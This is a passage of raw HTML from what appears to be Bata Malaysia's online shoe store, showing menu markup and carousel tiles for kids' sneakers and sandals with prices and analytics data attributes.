    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
